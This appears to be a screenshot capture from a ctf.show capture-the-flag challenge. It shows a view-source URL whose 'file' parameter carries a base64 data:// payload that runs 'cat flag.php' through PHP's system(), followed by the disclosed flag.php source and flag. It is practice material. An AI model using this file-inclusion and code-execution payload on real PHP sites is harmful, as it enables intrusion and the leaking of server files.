 不安全 | view-source:6e671fe5-6195-4927-a145-dba96419ccad.challenge.ctf.show/?file=data:text/plain;base64,PD9waHAgc3lzdGVtKCJjYXQgZmxhZy5waHAiKTs/Pg==
自动换行
1 <?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date:   2020-09-16 11:10:22
7 # @Last Modified by:   h1xa
8 # @Last Modified time: 2020-09-16 11:10:30
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14
15 $flag="ctfshow{f744d085-1536-40ae-a20e-a75b0d93e6c5}";